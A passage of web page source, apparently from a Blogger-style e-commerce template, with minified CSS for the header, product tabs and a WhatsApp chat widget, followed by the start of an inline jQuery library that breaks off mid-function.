form#search-xs-form input[type=search]{display:table-cell;width:100%;max-width:none;float:left;padding-right:45px}.header_search form#search-xs-form #search_info{background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400 !important;border-radius:0;right:auto;margin-top:4px;margin-left:-5px;font-size:13px;padding:4px 0;z-index:99999;max-height:250px;overflow-y:scroll}.header_search form#search-xs-form #search_info::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F0F0F0}.header_search form#search-xs-form #search_info::-webkit-scrollbar{width:5px;height:6px;background-color:#F0f0F0}.header_search form#search-xs-form #search_info::-webkit-scrollbar-thumb{background-color:#f36f36;border-radius:0px}.header_search form#search-xs-form #search_info .search_item{text-align:left;display:block;padding-left:24px;position:relative;opacity:1;filter:alpha(opacity=100);filter:none;height:auto;min-height:24px;line-height:30px;padding:0 10px;cursor:pointer}.header_search form#search-xs-form #search_info .search_item:hover,.header_search form#search-xs-form #search_info .search_item:focus{background-color:#f5f5f5}.slide-owl-collection{z-index:0}.fix-price-wholesale .old-price{display:block !important;clear:both !important}.fix-price-wholesale .old-price .product-price-old,.fix-price-wholesale .old-price del.product-price-old{font-size:14px !important;text-decoration:none;color:#0072bb !important;margin-left:0 !important;font-weight:700}.wholesale-products a{font-weight:600;color:#f36f36}#priceModal .modal-header .modal-title{min-height:inherit;padding-left:0}#priceModal .modal-header .modal-title i{height:40px;width:40px;line-height:40px;text-align:center;color:#f36f36;background-color:#fff;border-radius:50%}#priceModal .modal-header .close{margin-top:8px;color:#333;position:relative;z-index:9999}#priceModal .notification-box{margin-top:15px;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;padding:10px}.fix-heee{min-height:400px}@media (min-width: 992px){#order_details .thead-default{border-top:1px solid #e5e5e5}}.tab-content-mobile img{display:block;margin-left:auto;margin-right:auto;max-width:100% !important;height:auto !important}@media (min-width: 1023px) and (max-width: 1024px){.fix-1024{padding-top:149px}#nav{display:block !important}}@media (min-width: 1024px){.dis-flex{display:-webkit-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:flex;flex-wrap:wrap;-webkit-flex:1 1 auto}}@media (max-width: 1024px){header nav .nav-item{margin-right:10px}header .top-header .index-search .header_search{padding-bottom:5px}header .top-header .index-search .header-policy{color:#fff;font-size:11px}header .top-header .index-search .header-policy li{margin-right:5px}}@media (max-width: 992px){header{position:relative;z-index:999}header .top-header{padding:10px 0;border:none}header .top-header .index-search .header_search{padding-bottom:5px}header .top-header .index-search .header-policy{display:none}header .top-header .index-search .mobile-menu-btnds{width:35px;float:left}header .top-header .index-search .mobile-menu-btnds .btn-menus{position:relative;font-size:24px;color:#fff;display:block}header .top-header .index-search .header_search{width:calc(100% - 35px);float:right}header .top-header .col-lg-3{height:60px;margin-bottom:10px}header .top-header .col-lg-3 .logo-wrapper{display:block;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0}header .top-header .col-lg-3 .logo-wrapper img{display:block;margin-left:auto;margin-right:auto}header .top-header .col-lg-3 .cart-mobile{float:right;position:relative;color:#fff;margin-top:0px;margin-right:-15px}header .top-header .col-lg-3 .cart-mobile a{background-color:transparent;padding:8px 15px;border-radius:4px;color:#fff;display:block;font-size:20px}header .top-header .col-lg-3 .cart-mobile a:hover,header .top-header .col-lg-3 .cart-mobile a:focus{color:#fff;text-decoration:none;border-radius:0}header .top-header .col-lg-3 .cart-mobile .cart-counts{position:absolute;color:#fff;width:20px;height:20px;background-color:#f36f36;border-radius:50%;text-align:center;top:10px;right:5px;line-height:20px;font-size:11px}header .top-header .col-lg-3 .account-mobile{float:left;position:relative;color:#fff;margin-top:10px;z-index:2;margin-left:-15px}header .top-header .col-lg-3 .account-mobile>a{background-color:transparent;padding:8px 15px;border-radius:4px;color:#fff;display:block;font-size:20px}header .top-header .col-lg-3 .account-mobile>a:hover,header .top-header .col-lg-3 .account-mobile>a:focus{color:#fff;text-decoration:none;border-radius:0}header .top-header .col-lg-3 .account-mobile.active ul{display:block}header .top-header .col-lg-3 .account-mobile ul{position:absolute;top:50px;min-width:150px;border:1px solid #efefef;background:#fff;margin:0;padding:4px 12px;border-radius:0 0 3px 3px;box-shadow:0 6px 12px 0 rgba(0,0,0,0.18);z-index:15;display:none}header .top-header .col-lg-3 .account-mobile ul:before{border:9px solid transparent;border-bottom:9px solid #efefef;margin-left:-9px;bottom:100%;left:15%;content:" ";height:0;width:0;position:absolute;pointer-events:none}header #nav{padding:0;border:none}#my-orders-table td,#order_details td{padding:8px 0;border:none}.category-mobiles{background-color:#fff;padding-bottom:15px}.category-mobile .category-mobile-header i{font-size:16px;color:#f36f36}.category-mobile .side-menu{margin-top:15px}.filte-cate{text-align:right}.category-mobile .side-menu,.category-mobile .aside-filter{display:none}.category-mobile.sidebar .side-menu .head,.sidebar .side-menu nav .nav>li:hover .dropdown-menu.mega-menu{display:none}header .top-header .logo-wrapper img{max-width:130px}.cart-mobile .select-item-qty-mobile .txt_center button.reduced.items-count.btn-minus,.cart-mobile .select-item-qty-mobile .txt_center button.increase.items-count.btn-plus{width:25px !important;padding:1px 0}.select-item-qty-mobile .txt_center input{border-left:none;border-right:none;left:25px}.select-item-qty-mobile>div{width:74px}header nav .mega-content{display:block;width:100%;position:relative;padding:5px;background:transparent;border:none}header .bottom-header #nav .nav-item a.nav-link{color:#f36f36;font-weight:600}header .bottom-header #nav .nav-item a.nav-link .h3-toung{right:10px;top:7px}header .bottom-header #nav .nav-item.has-mega .mega-content{background:transparent;border:none;box-shadow:none;display:none}header .bottom-header #nav .nav-item.has-mega .mega-content:before{display:none}header .bottom-header #nav .nav-item.has-mega .mega-content .mega-menu-bottom-image{margin:0}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h2 a,header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .parent h3 a{color:#fff;display:block;font-weight:normal}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item .level1{display:none;padding-left:10px;margin-bottom:5px}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item .level1 li a{color:#fff}header .bottom-header #nav .nav-item.has-mega .mega-content .level1.item{width:100%}header .bottom-header #nav .nav-item.has-mega .mega-content .level1.item a{color:#fff}header .bottom-header #nav .nav-item.has-mega:hover>a:before{display:none}header .bottom-header #nav .nav-item.has-child1:hover>a:before{display:none}header .bottom-header #nav .nav-item:hover>.dropdown-menu{display:none}header .bottom-header #nav .nav-item .dropdown-menu{background:transparent;border:none;box-shadow:none;display:none}header .bottom-header #nav .nav-item .dropdown-menu:before{display:none}header .bottom-header #nav .nav-item .dropdown-menu .nav-item-lv2 a{color:#fff;font-weight:normal}header .bottom-header #nav .h3-toung{display:block;position:absolute;right:0px;top:0px;width:40px;height:30px;text-align:center;line-height:35px;border:none;color:#fff}header .bottom-header #nav .h3-toung:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:20px;-webkit-font-smoothing:antialiased;content:"\f107"}header .bottom-header #nav .nav-item.has-mega .mega-content .nav-block-center .item h2 a{color:#fff;font-weight:normal}}@media (max-width: 767px){header .top-header .col-lg-3 .logo-wrapper img{max-width:150px;padding:10px 0;margin-top:0}.zoomContainer{display:none !important}.mgb-22{margin-bottom:22px}.section_feature_category .col-100:nth-child(2n+1){padding-left:10px}.section_feature_category .col-100:nth-child(2n+2){padding-right:10px}.section_index_banner .col-100:nth-child(2n+1){padding-right:10px}.section_index_banner .col-100:nth-child(2n+2){padding-left:10px}.collections-container .pagging-css{background-color:transparent}.collections-container .pagging-css .pagination{width:100%}.collections-container .pagging-css .pagination li{display:none}.collections-container .pagging-css .pagination li:first-child{float:left;display:inline-block}.collections-container .pagging-css .pagination li:first-child a{border:1px solid #e5e5e5;border-radius:50%;font-size:18px;line-height:25px}.collections-container .pagging-css .pagination li:last-child{float:right;display:inline-block}.collections-container .pagging-css .pagination li:last-child a{border:1px solid #e5e5e5;border-radius:50%;font-size:18px;line-height:25px}.collections-container .pagging-css .pagination li.active.disabled{display:inline-block;text-align:center;position:relative}.collections-container .pagging-css .pagination li.active.disabled .page-link{width:auto;padding:0 5px;color:#f36f36}.collections-container .pagging-css .pagination li.active.disabled:before{content:"";height:1px;width:140px;background-color:#e5e5e5;position:absolute;left:0;top:50%}.collections-container .pagging-css .pagination li.active.disabled:after{content:"";height:1px;width:140px;background-color:#e5e5e5;position:absolute;right:0;top:50%}.collections-container .pagging-css .pagination li.page-item a{color:#f36f36;border-color:#f36f36}.collections-container .pagging-css .pagination li.page-item.disabled a{color:#e5e5e5;border-color:#e5e5e5}.pss{display:inline-block;margin-right:5px}.product-tab .tab-link{width:100%;border:none;padding:0;margin-bottom:10px !important;background:#fff}.product-tab .tab-link.current .tab-tt{border:0px;margin-bottom:0;border-bottom:none;border:solid 1px #ebebeb}.product-tab .tab-link.current .tab-content-mobile{margin-bottom:0px}.product-tab .tab-link .tab-tt{border:1px solid #ebebeb;padding:10px 10px;margin-top:0;position:relative}.product-tab .tab-link .tab-tt:before{content:'\f107';font-size:20px;font-family:FontAwesome;float:right;margin-right:0;margin-top:-3px}.product-tab .tab-link span:after{content:none}.tab-content-mobile{display:none}.current .tab-content-mobile{display:block;padding:0px 10px;border:1px solid #e1e1e1;border-bottom:none;background:#fff}.current .tab-content-mobile .rte{padding:10px 0px;border-bottom:0px}ul.tabs.tabs-title{display:block;border:none;width:100%;background:none !important}.product-tab .border-dashed-tab{margin-bottom:15px}.product-tab.e-tabs li{padding-right:0;margin-right:0}.product-tab.e-tabs li .tab-tt{margin-bottom:0;margin-top:10px}.product-tab.e-tabs li .tab-tt span:after{display:none}.tab-content-mobile .rte h2{font-size:18px}}@media (max-width: 668px){.blog-item-summary{display:none}}@media (max-width: 480px){.mobile-100{width:100%;text-align:center;margin-bottom:40px}.hidden-f{font-size:0;clear:both;display:block}.recent-orders.table-responsive-block td:before{position:relative;top:0px;left:0px;width:100%;padding-right:10px;text-align:left;white-space:nowrap;font-weight:400;display:block}#my-orders-table td{border-bottom:1px dashed #d1d1d1}#order_details tr td:first-child:before{display:none}.blogs-container .blog-item-thumbnail{float:none;margin-right:0;margin-bottom:10px;width:100%}.collections-container .product-box .product-info .price-box,.section_best_sell .product-box .product-info .price-box{min-height:47px}.product-tab.e-tabs{text-align:left}.product-tab.e-tabs h3{margin:10px 0}}@media (max-width: 321px){.section_promotion .promotion-border .promotion-right-content{border-top:none}.section_promotion .promotion-border .promotion-right-content li{border-bottom:none;border-top:1px solid #e1e1e1}.section_promotion .promotion-border .promotion-right-content li:nth-child(2n){border-right:none}.section_promotion .promotion-border .promotion-right-content li:nth-child(2n+1){border-left:none;border-right:1px solid #e1e1e1}}.page-404{padding:40px 0}.sticky-wrapper.is-sticky{display:block}input[type="number"][disabled]{background-color:#f1f1f1}.bizweb-product-reviews-form input,.bizweb-product-reviews-form input[type="text"],.bizweb-product-reviews-form input[type="email"],.bizweb-product-reviews-form textarea{-webkit-appearance:none !important;-moz-appearance:none !important;border-radius:0 !important;outline:none !important;box-shadow:none !important}.product-promotions-list-content p{margin-bottom:5px}.product-promotions-list-content ul li:before{content:"\f046";font:normal normal normal 14px/1 FontAwesome;margin-right:10px;color:#23b445}
.blog-pager {display:none}.success1 {margin: 0;font-size: 18px;font-weight: 600;color: #fff;text-transform: uppercase;text-align: center;}
/* CSS Multiple Whatsapp Chat */
#whatsapp-chat{position:fixed;background:#fff;width:350px;border-radius:10px;box-shadow:0 1px 15px rgba(32,33,36,.28);bottom:90px;right:30px;overflow:hidden;z-index:99;animation-name:showchat;animation-duration:1s;transform:scale(1)}
a.sundakushow-chat{background:linear-gradient(to right);color:#fff;position:fixed;z-index:98;bottom:25px;right:30px;font-size:15px;padding:10px 20px;border-radius:30px;box-shadow:0 1px 15px rgba(32,33,36,.28)}
a.sundakushow-chat{background:
linear-gradient(-50deg,#ee5952,#ea3a7e,#20aadb,#23e0b3);background-size: 320% 200%;-webkit-animation:
Gradient 15s ease infinite;-moz-animation: Gradient 15s ease infinite;animation:
Gradient 15s ease infinite;}@-webkit-keyframes
Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@-moz-keyframes
Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@keyframes
Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}
a.sundakushow-chat i{transform:scale(1.2);margin:0 10px 0 0}.header-chat{background:linear-gradient(to right top,#303254,#33b745);color:#fff;padding:20px}
.header-chat h3{margin:0 0 10px}.header-chat p{font-size:14px;line-height:1.7;margin:0}
.info-avatar{position:relative}.info-avatar img{border-radius:100%;width:50px;float:left;margin:0 10px 0 0}
.info-avatar:before{content:'\f232';z-index:1;font-family:"Font Awesome 5 Brands";background:#23ab23;color:#fff;padding:4px 5px;border-radius:100%;position:absolute;top:30px;left:30px}
a.informasi{padding:20px;display:block;overflow:hidden;animation-name:showhide;animation-duration:2.5s}
a.informasi:hover{background:#f1f1f1}.info-chat span{display:block}#get-label,span.chat-label{font-size:12px;color:#888}
#get-nama,span.chat-nama{margin:5px 0 0;font-size:15px;font-weight:700;color:#222}#get-label,#get-nama{color:#fff}span.my-number{display:none}
.sundaku-msg{color:#444;padding:20px;font-size:12.5px;text-align:center;border-top:1px solid #ddd}
textarea#chat-input{border:none;font-family:'Arial',sans-serif;width:100%;height:20px;outline:none;resize:none}
a#send-it{color:#555;width:40px;margin:-5px 0 0 5px;font-weight:700;padding:8px;background:#eee;border-radius:10px}
.first-msg{background:#f5f5f5;padding:30px;text-align:center}
.first-msg span{background:#e2e2e2;color:#333;font-size:14.2px;line-height:1.7;border-radius:10px;padding:15px 20px;display:inline-block}
.start-chat .sundaku-msg{display:flex}#get-number{display:none}a.close-chat{position:absolute;top:5px;right:15px;color:#fff;font-size:30px}
@keyframes showhide{from{transform:scale(.5);opacity:0}}@keyframes showchat{from{transform:scale(0);opacity:0}}
@media screen and (max-width:480px){#whatsapp-chat{width:auto;left:5%;right:5%;font-size:80%}}
.hide{display:none;animation-name:showhide;animation-duration:1.5s;transform:scale(1);opacity:1}
.show{display:block;animation-name:showhide;animation-duration:1.5s;transform:scale(1);opacity:1}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
--></style>
<script type='text/javascript'>
//<![CDATA[
! function(e, t) {
    "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
        if (!e.document) throw new Error("jQuery requires a window with a document");
        return t(e)
    } : t(e)
}("undefined" != typeof window ? window : this, function(e, t) {
    function n(e) {
        var t = !!e && "length" in e && e.length,
            n = oe.type(e);
        return "function" === n || oe.isWindow(e) ? !1 : "array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e
    }

    function r(e, t, n) {
        if (oe.isFunction(t)) return oe.grep(e, function(e, r) {
            return !!t.call(e, r, e) !== n
        });
        if (t.nodeType) return oe.grep(e, function(e) {
            return e === t !== n
        });
        if ("string" == typeof t) {
            if (ge.test(t)) return oe.filter(t, e, n);
            t = oe.filter(t, e)
        }
        return oe.grep(e, function(e) {
            return Z.call(t, e) > -1 !== n
        })
    }

    function i(e, t) {
        for (;
            (e = e[t]) && 1 !== e.nodeType;);
        return e
    }

    function o(e) {
        var t = {};
        return oe.each(e.match(bf) || [], function(e, n) {
            t[n] = !0
        }), t
    }

    function s() {
        G.removeEventListener("DOMContentLoaded", s), e.removeEventListener("load", s), oe.ready()
    }

    function a() {
        this.expando = oe.expando + a.uid++
    }

    function u(e, t, n) {
        var r;
        if (void 0 === n && 1 === e.nodeType)
            if (r = "data-" + t.replace(De, "-$&").toLowerCase(), n = e.getAttribute(r), "string" == typeof n) {
                try {
                    n = "true" === n ? !0 : "false" === n ? !1 : "null" === n ? null : +n + "" === n ? +n : Se.test(n) ? oe.parseJSON(n) : n
                } catch (i) {}
                Ne.set(e, t, n)
            } else n = void 0;
        return n
    }

    function l(e, t, n, r) {
        var i, o = 1,
            s = 20,
            a = r ? function() {
                return r.cur()
            } : function() {
                return oe.css(e, t, "")
            },
            u = a(),
            l = n && n[3] || (oe.cssNumber[t] ? "" : "px"),
            c = (oe.cssNumber[t] || "px" !== l && +u) && Ae.exec(oe.css(e, t));
        if (c && c[3] !== l) {
            l = l || c[3], n = n || [], c = +u || 1;
            do o = o || ".5", c /= o, oe.style(e, t, c + l); while (o !== (o = a() / u) && 1 !== o && --s)
        }
        return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)), i
    }

    function c(e, t) {
        var n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
        return void 0 === t || t && oe.nodeName(e, t) ? oe.merge([e], n) : n
    }

    function f(e, t) {
        for (var n = 0, r = e.length; r > n; n++) bi.set(e[n], "globalEval", !t || bi.get(t[n], "globalEval"))
    }

    function p(e, t, n, r, i) {
        for (var o, s, a, u, l, p, d = t.createDocumentFragment(), h = [], g = 0, v = e.length; v > g; g++)
            if (o = e[g], o || 0 === o)
                if ("object" === oe.type(o)) oe.merge(h, o.nodeType ? [o] : o);
                else if (bk.test(o)) {
            for (s = s || d.appendChild(t.createElement("div")), a = (Oe.exec(o) || ["", ""])[1].toLowerCase(), u = Pe[a] || Pe._default, s.innerHTML = u[1] + oe.htmlPrefilter(o) + u[2], p = u[0]; p--;) s = s.lastChild;
            oe.merge(h, s.childNodes), s = d.firstChild, s.textContent = ""
        } else h.push(t.createTextNode(o));
        for (d.textContent = "", g = 0; o = h[g++];)
            if (r && oe.inArray(o, r) > -1) i && i.push(o);
            else if (l = oe.contains(o.ownerDocument, o), s = c(d.appendChild(o), "script"), l && f(s), n)
            for (p = 0; o = s[p++];) Fe.test(o.type || "") && n.push(o);
        return d
    }

    function d() {
        return !0
    }

    function h() {
        return !1
    }

    function g() {
        try {
            return G.activeElement
        } catch (e) {}
    }

    function v(e, t, n, r, i, o) {
        var s, a;
        if ("object" == typeof t) {
            "string" != typeof n && (r = r || n, n = void 0);
            for (a in t) v(e, a, n, r, t[a], o);
            return e
        }
        if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), i === !1) i = h;
        else if (!i) return e;
        return 1 === o && (s = i, i = function(e) {
            return oe().off(e), s.apply(this, arguments)
        }, i.guid = s.guid || (s.guid = oe.guid++)), e.each(function() {
            oe.event.add(this, t, i, r, n)
        })
    }

    function m(e, t) {
        return oe.nodeName(e, "table") && oe.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
    }

    function y(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
    }

    function x(e) {
        var t = Xe.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"), e
    }

    function b(e, t) {
        var n, r, i, o, s, a, u, l;
        if (1 === t.nodeType) {
            if (bi.hasData(e) && (o = bi.access(e), s = bi.set(t, o), l = o.events)) {
                delete s.handle, s.events = {};
                for (i in l)
                    for (n = 0, r = l[i].length; r > n; n++) oe.event.add(t, i, l[i][n])
            }
            Ne.hasData(e) && (a = Ne.access(e), u = oe.extend({}, a), Ne.set(t, u))
        }
    }

    function w(e, t) {
        var n = t.nodeName.toLowerCase();
        "input" === n && He.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t.defaultValue = e.defaultValue)
    }

    function T(e, t, n, r) {
        t = J.apply([], t);
        var i, o, s, a, u, l, f = 0,
            d = e.length,
            h = d - 1,
            g = t[0],
            v = oe.isFunction(g);
        if (v || d > 1 && "string" == typeof g && !re.checkClone && _e.test(g)) return e.each(function(i) {
            var o = e.eq(i);
            v && (t[0] = g.call(this, i, o.html())), T(o, t, n, r)
        });
        if (d && (i = p(t, e[0].ownerDocument, !1, e, r), o = i.firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
            for (s = oe.map(c(i, "script"), y), a = s.length; d > f; f++) u = i, f !== h && (u = oe.clone(u, !0, !0), a && oe.merge(s, c(u, "script"))), n.call(e[f], u, f);
            if (a)
                for (l = s[s.length - 1].ownerDocument, oe.map(s, x), f = 0; a > f; f++) u = s[f], Fe.test(u.type || "") && !bi.access(u, "globalEval") && oe.contains(l, u) && (u.src ? oe._evalUrl && oe._evalUrl(u.src) : oe.globalEval(u.textContent.replace(ze, "")))
        }
        return e
    }

    function C(e, t, n) {
        for (var r, i = t ? oe.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || oe.cleanData(c(r)), r.parentNode && (n && oe.contains(r.ownerDocument, r) && f(c(r, "script")), r.parentNode.removeChild(r));
        return e
    }

    function k(e, t) {
        var n = oe(t.createElement(e)).appendTo(t.body),
            r = oe.css(n[0], "display");
        return n.detach(), r
    }

    function E(e) {
        var t = G,
            n = Ve[e];
        return n || (n = k(e, t), "none" !== n && n || (bn = (bn || oe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement), t = bn[0].contentDocument, t.write(), t.close(), n = k(e, t), bn.detach()), Ve[e] = n), n
    }

    function N(e, t, n) {
        var r, i, o, s, a = e.style;
        return n = n || Qe(e), s = n ? n.getPropertyValue(t) || n[t] : void 0, "" !== s && void 0 !== s || oe.contains(e.ownerDocument, e) || (s = oe.style(e, t)), n && !re.pixelMarginRight() && Ge.test(s) && Ye.test(t) && (r = a.width, i = a.minWidth, o = a.maxWidth, a.minWidth = a.maxWidth = a.width = s, s = n.width, a.width = r, a.minWidth = i, a.maxWidth = o), void 0 !== s ? s + "" : s
    }

    function S(e, t) {
        return {
            get: function() {
                return e() ? void delete this.get : (this.get = t).apply(this, arguments)
            }
        }
    }

    function D(e) {
        if (e in rt) return e;
        for (var t = e[0].toUpperCase() + e.slice(1), n = nt.length; n--;)
            if (e = nt[n] + t, e in rt) return e
    }

    function j(e, t, n) {
        var r = Ae.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
    }

    function A(e, t, n, r, i) {
        for (var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0, s = 0; 4 > o; o += 2) "margin" === n && (s += oe.css(e, n + qe[o], !0, i)), r ? ("content" === n && (s -= oe.css(e, "padding" + qe[o], !0, i)), "margin" !== n && (s -= oe.css(e, "border" + qe[o] + "Width", !0, i))) : (s += oe.css(e, "padding" + qe[o], !0, i), "padding" !== n && (s += oe.css(e, "border" + qe[o] + "Width", !0, i)));
        return s
    }

    function q(t, n, r) {
        var i = !0,
            o = "width" === n ? t.offsetWidth : t.offsetHeight,
            s = Qe(t),
            a = "border-box" === oe.css(t, "boxSizing", !1, s);
        if (G.msFullscreenElement && e.top !== e && t.getClientRects().length && (o = Math.round(100 * t.getBoundingClientRect()[n])), 0 >= o || null == o) {
            if (o = N(t, n, s), (0 > o || null == o) && (o = t.style[n]), Ge.test(o)) return o;
            i = a && (re.boxSizingReliable() || o === t.style[n]), o = parseFloat(o) || 0
        }
        return o + A(t, n, r || (a ? "border" : "content"), i, s) + "px"
    }

    function L(e, t) {
        for (var n, r, i, o = [], s = 0, a = e.length; a > s; s++) r = e[s], r.style && (o[s] = bi.get(r, "olddisplay"), n = r.style.display, t ? (o[s] || "none" !== n || (r.style.display = ""), "" === r.style.display && Le(r) && (o[s] = bi.access(r, "olddisplay", E(r.nodeName)))) : (i = Le(r), "none" === n && i || bi.set(r, "olddisplay", i ? n : oe.css(r, "display"))));
        for (s = 0; a > s; s++) r = e[s], r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[s] || "" : "none"));
        return e
    }

    function H(e, t, n, r, i) {
        return new H.prototype.init(e, t, n, r, i)
    }

    function O() {
        return e.setTimeout(function() {
            bp = void 0
        }), bp = oe.now()
    }

    function F(e, t) {
        var n, r = 0,
            i = {
                height: e
            };
        for (t = t ? 1 : 0; 4 > r; r += 2 - t) n = qe[r], i["margin" + n] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e), i
    }

    function P(e, t, n) {
        for (var r, i = (I.tweeners[t] || []).concat(I.tweeners["*"]), o = 0, s = i.length; s > o; o++)
            if (r = i[o].call(n, t, e)) return r
    }

    function R(e, t, n) {
        var r, i, o, s, a, u, l, c, f = this,
            p = {},
            d = e.style,
            h = e.nodeType && Le(e),
            g = bi.get(e, "fxshow");
        n.queue || (a = oe._queueHooks(e, "fx"), null == a.unqueued && (a.unqueued = 0, u = a.empty.fire, a.empty.fire = function() {
            a.unqueued || u()
        }), a.unqueued++, f.always(function() {
            f.always(function() {
                a.unqueued--, oe.queue(e, "fx").length || a.empty.fire()
            })
        })), 1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [d.overflow, d.overflowX, d.overflowY], l = oe.css(e, "display"), c = "none" === l ? bi.get(e, "olddisplay") || E(e.nodeName) : l, "inline" === c && "none" === oe.css(e, "float") && (d.display = "inline-block")), n.overflow && (d.overflow = "hidden", f.always(function() {
            d.overflow = n.overflow[0], d.overflowX = n.overflow[1], d.overflowY = n.overflow[2]
        }));
        for (r in t)
            if (i = t[r], st.exec(i)) {
                if (delete t[r], o = o || "toggle" === i, i === (h ? "hide" : "show")) {
                    if ("show" !== i || !g || void 0 === g[r]) continue;
                    h = !0
                }
                p[r] = g && g[r] || oe.style(e, r)
            } else l = void 0;
        if (oe.isEmptyObject(p)) "inline" === ("none" === l ? E(e.nodeName) : l) && (d.display = l);
        else {
            g ? "hidden" in g && (h = g.hidden) : g = bi.access(e, "fxshow", {}), o && (g.hidden = !h), h ? oe(e).show() : f.done(function() {
                oe(e).hide()
            }), f.done(function() {
                var t;
                bi.remove(e, "fxshow");
                for (t in p) oe.style(e, t, p[t])
            });
            for (r in p) s = P(h ? g[r] : 0, r, f), r in g || (g[r] = s.start, h && (s.end = s.start, s.start = "width" === r || "height" === r ? 1 : 0))
        }
    }

    function M(e, t) {
        var n, r, i, o, s;
        for (n in e)
            if (r = oe.camelCase(n), i = t[r], o = e[n], oe.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), s = oe.cssHooks[r], s && "expand" in s) {
                o = s.expand(o), delete e[r];
                for (n in o) n in e || (e[n] = o[n], t[n] = i)
            } else t[r] = i
    }

    function I(e, t, n) {
        var r, i, o = 0,
            s = I.prefilters.length,
            a = oe.Deferred().always(function() {
                delete u.elem
            }),
            u = function() {
                if (i) return !1;
                for (var t = bp || O(), n = Math.max(0, l.startTime + l.duration - t), r = n / l.duration || 0, o = 1 - r, s = 0, u = l.tweens.length; u > s; s++) l.tweens[s].run(o);
                return a.notifyWith(e, [l, o, n]), 1 > o && u ? n : (a.resolveWith(e, [l]), !1)
            },
            l = a.promise({
                elem: e,
                props: oe.extend({}, t),
                opts: oe.extend(!0, {
                    specialEasing: {},
                    easing: oe.easing._default
                }, n),
                originalProperties: t,
                originalOptions: n,
                startTime: bp || O(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) {
                    var r = oe.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
                    return l.tweens.push(r), r
                },
                stop: function(t) {
                    var n = 0,
                        r = t ? l.tweens.length : 0;
                    if (i) return this;
                    for (i = !0; r > n; n++) l.tweens[n].run(1);
                    return t ? (a.notifyWith(e, [l, 1, 0]), a.resolveWith(e, [l, t])) : a.rejectWith(e, [l, t]), this
                }
            }),
            c = l.props;
        for (M(c, l.opts.specialEasing); s > o; o++)
            if (r = I.prefilters[o].call(l, e, c, l.opts)) return oe.isFunction(r.stop) && (oe._queueHooks(l.elem, l.opts.queue).stop = oe.proxy(r.stop, r)), r;
        return oe.map(c, P, l), oe.isFunction(l.opts.start) && l.opts.start.call(e, l), oe.fx.timer(oe.extend(u, {
            elem: e,
            anim: l,
            queue: l.opts.queue
        })), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
    }

    function W(e) {
        return e.getAttribute && e.getAttribute("class") || ""
    }

    function $(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var r, i = 0,
                o = t.toLowerCase().match(bf) || [];
            if (oe.isFunction(n))
                for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
        }
    }

    function B(e, t, n, r) {
        function i(a) {
            var u;
            return o[a] = !0, oe.each(e[a] || [], function(e, a) {
                var l = a(t, n, r);
                return "string" != typeof l || s || o[l] ? s ? !(u = l) : void 0 : (t.dataTypes.unshift(l), i(l), !1)
            }), u
        }
        var o = {},
            s = e === Nt;
        return i(t.dataTypes[0]) || !o["*"] && i("*")
    }

    function _(e, t) {
        var n, r, i = oe.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && oe.extend(!0, e, r), e
    }

    function X(e, t, n) {
        for (var r, i, o, s, a = e.contents, u = e.dataTypes;
            "*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
        if (r)
            for (i in a)
                if (a[i] && a[i].test(r)) {
                    u.unshift(i);
                    break
                }
        if (u[0] in n) o = u[0];
        else {
            for (i in n) {
                if (!u[0] || e.converters[i + " " + u[0]]) {
                    o = i;
                    break
                }
                s || (s = i)
            }
            o = o || s
        }
        return o ? (o !== u[0] && u.unshift(o), n[o]) : void 0
    }

    function z(e, t, n, r) {
